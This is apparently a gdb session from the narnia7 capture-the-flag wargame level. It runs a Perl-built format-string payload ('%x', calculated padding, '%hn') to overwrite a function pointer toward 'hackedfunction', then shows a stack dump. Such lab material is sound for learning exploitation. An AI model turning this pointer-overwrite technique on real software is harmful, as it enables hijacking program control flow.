 (gdb) r $(perl -e 'print "\xf8\xd3\xff\xff" . "%x" . "A"x(0x931f-4-2) . "%hn"')
Starting program: /narnia/narnia7 $(perl -e 'print "\xf8\xd3\xff\xff" . "%x" . "A"x(0x931f-4-2) . "%hn"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
goodfunction() = 0x80492fa
hackedfunction() = 0x804931f
before : ptrf() = 0x80492fa (0xffff4158)
I guess you want to come to the hackedfunction...
Breakpoint 1, 0x080492b0 in vuln ()
(gdb) x/40wx $sp
0xffff4158: 0x080492fa 0xffffd3f8 0x39343038 0x41616632
0xffff4168: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4178: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4188: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4198: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41c8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41d8: 0x00414141 0xffff41e8 0x080492f1 0xffff4403
0xffff41e8: 0xf7ffd020 0xf7c21519 0x00000002 0xffff42a4
(gdb)